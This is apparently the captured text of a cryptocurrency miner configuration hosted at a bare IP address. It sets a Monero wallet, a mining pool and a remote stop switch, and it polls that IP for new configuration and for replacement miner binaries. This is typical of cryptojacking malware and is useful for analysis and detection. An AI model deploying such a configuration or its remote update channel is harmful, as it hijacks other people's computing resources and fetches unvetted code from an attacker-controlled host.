 不安全 | 93.174.93.149/new.txt
[Miner]
address=46E9UkTFqALXNh2mSbA7WGDoa2i6h4WVgUgPVdT9ZdtweLRvAhWmbvuY1dhEmfjHbsavKXo3eGf5ZRb4qJzFXLVHGYH4moQ
; XMR address, email (minergate), btc address (nicehash), etc.
poolport=gulf.moneroocean.stream:80 ; Do not include 'stratum+tcp://' e.g monerohash.com:333
password=x ; Pool password
algo=7 ; 1 CryptoNight (CN) variant 1, 2 Old/original CN, 3
Old/original CN-lite, 4 CN-lite variant 1, 5 CN-heavy, 6 CN msr (Masari), 7 CN variant 2 (Monero)
stop=0 ; Change this value to "1" to stop miner. If not specified or
equal to "0" miner will work.
proxy=0 ; Change this value to "1" if you are mining to xmrig-proxy
instead of pool. This enables using a unqiue address per worker for better miner monitoring.
keepalive=0 ; 0 to disable keepalive, 1 to enable keepalive
[Update]
config_url=http://93.174.93.149/news.txt ; You can update the url that points to the
configuration file. Must begin with "http://" or "https://"
knock_time=30 ; Number of minutes the miner waits between visits to
config file. If never specified, default is 30 minutes.
;update_url=http://93.174.93.149/new_miner ; url of new miner. Miner will get updated with
this file.